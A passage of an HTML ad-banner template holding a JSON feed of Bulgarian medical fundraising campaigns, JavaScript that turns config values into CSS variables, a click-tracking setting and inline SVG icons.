\u0440\u0430\u043a\u0430!","description":"2026-02-08","brand":"95","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2880.68","raw_price":"2880.68","original_price":"16300.00","raw_original_price":"16300"},{"key":"271_7030","id":"7030","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-anna-mariya-da-prohodi\/ea-76a647454e5a","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7030.jpg","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0410\u043d\u043d\u0430-\u041c\u0430\u0440\u0438\u044f \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-03-01","brand":"1024","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"28948.40","raw_price":"28948.403913","original_price":"72164.00","raw_original_price":"72164"},{"key":"271_9677","id":"9677","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-jivota-na-edna-mlada-maika-pami\/ea-8e2bc09e54e9","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9677.jpg","additional_image":"","title":"\u0414\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0435\u0434\u043d\u0430 \u043c\u043b\u0430\u0434\u0430 \u043c\u0430\u0439\u043a\u0430 \u041f\u0430\u043c\u0438","description":"2025-12-02","brand":"6578","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"146197.91","raw_price":"146197.912907","original_price":"150000.00","raw_original_price":"150000"},{"key":"271_6809","id":"6809","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-ni-da-spasim-bebe-denica\/ea-689e0bc55abd","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6809.jpg","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0438 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0411\u0435\u0431\u0435 \u0414\u0435\u043d\u0438\u0446\u0430","description":"2025-12-20","brand":"7143","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"236534.54","raw_price":"236534.543","original_price":"243000.00","raw_original_price":"243000"},{"key":"271_3065","id":"3065","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-miroslav\/ea-8ed793f5eaad","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3065.jpg","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0440\u043e\u0441\u043b\u0430\u0432","description":"2026-02-28","brand":"32","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3444.55","raw_price":"3444.55","original_price":"5545.00","raw_original_price":"5545"},{"key":"271_1700","id":"1700","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-aikut\/ea-bb7505cb6410","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1700.jpg","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0410\u0439\u043a\u0443\u0442","description":"2026-02-01","brand":"35","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"1524.98","raw_price":"1524.9770532204","original_price":"27559.00","raw_original_price":"27559"},{"key":"271_736","id":"736","url":"https:\/\/pavelandreev.org\/bg\/campaign\/dari-chudo-za-nevenka\/ea-0b25b4114e93","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/736.jpg","additional_image":"","title":"\u0414\u0430\u0440\u0438 \u0447\u0443\u0434\u043e \u0437\u0430 \u041d\u0435\u0432\u0435\u043d\u043a\u0430","description":"2025-12-31","brand":"114","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2673.67","raw_price":"2673.670169391","original_price":"28907.00","raw_original_price":"28907"},{"key":"271_8584","id":"8584","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-plamen\/ea-fd174b670e83","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8584.jpg","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041f\u043b\u0430\u043c\u0435\u043d","description":"2025-12-20","brand":"64","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2936.06","raw_price":"2936.055","original_price":"9500.00","raw_original_price":"9500"},{"key":"271_1819","id":"1819","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-boyan-da-izlekuva-laymskata-bolest-i-mnojestvenata-skleroza\/ea-1b57000debdf","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1819.jpg","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0411\u043e\u044f\u043d \u0434\u0430 \u0438\u0437\u043b\u0435\u043a\u0443\u0432\u0430 \u043b\u0430\u0439\u043c\u0441\u043a\u0430\u0442\u0430 \u0431\u043e\u043b\u0435\u0441\u0442 \u0438 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u0430\u0442\u0430 \u0441\u043a\u043b\u0435\u0440\u043e\u0437\u0430","description":"2025-12-25","brand":"1723","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"58571.65","raw_price":"58571.652381","original_price":"60000.00","raw_original_price":"60000"},{"key":"271_2868","id":"2868","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-rakata-na-katya\/ea-c1d9fb5d6878","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2868.jpg","additional_image":"","title":"\u0414\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0440\u044a\u043a\u0430\u0442\u0430 \u043d\u0430 \u041a\u0430\u0442\u044f","description":"2025-12-31","brand":"108","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2614.84","raw_price":"2614.835","original_price":"35000.00","raw_original_price":"35000"},{"key":"271_9047","id":"9047","url":"https:\/\/pavelandreev.org\/bg\/campaign\/stefi-iska-da-jivee-molya-vi-pomognete-ni\/ea-4baa0907563b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9047.jpg","additional_image":"","title":"\u0421\u0442\u0435\u0444\u0438 \u0438\u0441\u043a\u0430 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435 \u041c\u043e\u043b\u044f \u0432\u0438, \u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0438!","description":"2026-01-15","brand":"1416","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"43491.63","raw_price":"43491.634","original_price":"120000.00","raw_original_price":"120000"},{"key":"271_8435","id":"8435","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-stefi-da-prohodi\/ea-51afbf656271","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8435.jpg","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u0421\u0442\u0435\u0444\u0438 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-02-12","brand":"340","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11152.06","raw_price":"11152.060724","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_581","id":"581","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-tanya\/ea-f2cb9f7c8f8c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/581.jpg","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0422\u0430\u043d\u044f","description":"2026-06-30","brand":"124","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7188.06","raw_price":"7188.0636026137","original_price":"8000.00","raw_original_price":"8000"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
        // feed: '[{"key":"271_695","id":"695","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-ivo\/ea-ce17fd8fcd40","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/695.jpg","additional_image":"","title":"\u0416\u0418\u0412\u041e\u0422 \u0417\u0410 \u0418\u0412\u041e","description":"2025-06-30","brand":"17128","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"469381.17","raw_price":"469381.17229679","original_price":"600000.00","raw_original_price":"600000"},{"key":"271_6716","id":"6716","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-dadem-shans-za-jivot-na-geri\/ea-11c97058db61","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6716.jpg","additional_image":"","title":"\u0414\u0430 \u0434\u0430\u0434\u0435\u043c \u0448\u0430\u043d\u0441 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u0413\u0435\u0440\u0438","description":"2025-06-25","brand":"2262","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"57094.09","raw_price":"57094.092326","original_price":"150000.00","raw_original_price":"150000"},{"key":"271_783","id":"783","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-aleks-v-borbata-s-autizma\/ea-7135b916ef28","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/783.jpg","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043b\u0435\u043a\u0441 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u0410\u0443\u0442\u0438\u0437\u043c\u0430","description":"2026-01-30","brand":"92","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3368.90","raw_price":"3368.8981625704","original_price":"18407.00","raw_original_price":"18407"},{"key":"271_514","id":"514","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-misho\/ea-20e2ebc542eb","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/514.jpg","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0448\u043e","description":"2025-07-27","brand":"6406","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"330747.72","raw_price":"330747.71750096","original_price":"560163.00","raw_original_price":"560163"},{"key":"271_6684","id":"6684","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-dadem-hans-za-jivot-na-djeihun\/ea-efd3ff125f13","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6684.jpg","additional_image":"","title":"\u0414\u0430 \u0434\u0430\u0434\u0435\u043c \u0448\u0430\u043d\u0441 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u0414\u0436\u0435\u0439\u0445\u0443\u043d","description":"2025-08-29","brand":"321","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7695.60","raw_price":"7695.6015","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_6393","id":"6393","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-iivota-na-kamen\/ea-765aac3cb3d5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6393.jpg","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u041a\u0430\u043c\u0435\u043d","description":"2025-06-29","brand":"2411","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"106802.30","raw_price":"106802.301653","original_price":"150000.00","raw_original_price":"150000"},{"key":"271_1037","id":"1037","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-badeshte-na-misho\/ea-73755d2857aa","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1037.jpg","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u0431\u044a\u0434\u0435\u0449\u0435 \u043d\u0430 \u041c\u0438\u0448\u043e","description":"2025-07-01","brand":"972","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"25863.76","raw_price":"25863.758976378","original_price":"106314.00","raw_original_price":"106314"},{"key":"271_1436","id":"1436","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-lili\/ea-053cf442ad32","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1436.jpg","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041b\u0438\u043b\u0438!","description":"2025-07-09","brand":"3966","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"107398.17","raw_price":"107398.1673142","original_price":"110138.00","raw_original_price":"110138"},{"key":"271_6447","id":"6447","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vasko\/ea-19b2011df339","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6447.jpg","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0430\u0441\u043a\u043e","description":"2025-06-30","brand":"2072","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"49882.01","raw_price":"49882.010327","original_price":"86500.00","raw_original_price":"86500"},{"key":"271_6588","id":"6588","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-albena\/ea-62de9ee43784","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6588.jpg","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u0410\u043b\u0431\u0435\u043d\u0430","description":"2025-08-16","brand":"596","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15961.87","raw_price":"15961.869","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_1172","id":"1172","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-dmytro\/ea-15b7e38a9dad","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1172.jpg","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0414\u043c\u0438\u0442\u0440\u043e","description":"2025-08-25","brand":"3282","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"147721.95","raw_price":"147721.948298","original_price":"148732.00","raw_original_price":"148732"}]'
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 